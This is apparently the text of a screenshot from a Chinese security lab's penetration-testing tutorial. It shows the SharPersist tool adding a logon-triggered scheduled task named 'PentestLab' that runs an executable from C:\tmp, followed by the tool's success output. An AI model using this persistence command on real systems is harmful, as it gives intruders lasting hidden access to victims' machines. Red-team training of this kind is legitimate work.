 C:\Users>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp\pentestlab.exe" -n "PentestLab" -m ad
d -o logon
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\pentestlab.exe
[*] INFO: Scheduled Task Name: PentestLab
[*] INFO: Option: logon
[+] SUCCESS: Scheduled task added
Ms08067安全实验室
C:\Users>